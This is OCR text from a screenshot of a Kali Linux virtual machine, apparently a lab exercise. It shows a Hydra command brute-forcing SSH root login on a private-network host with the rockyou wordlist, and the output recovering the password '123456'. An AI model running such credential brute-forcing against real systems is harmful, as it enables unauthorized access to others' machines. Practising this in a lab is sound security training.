 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:10
khanhle@khanhle: /usr/share/wordlists
File Actions Edit View Help
Trash
File System
Home
┌──(khanhle㉿khanhle)-[/usr/share/wordlists]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt.gz 192.168.100.4 -t 4 s
sh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-06 20:
07:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.100.4:22/
[22][ssh] host: 192.168.100.4 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-06 20:
08:01
┌──(khanhle㉿khanhle)-[/usr/share/wordlists]
└─$ sS
Right C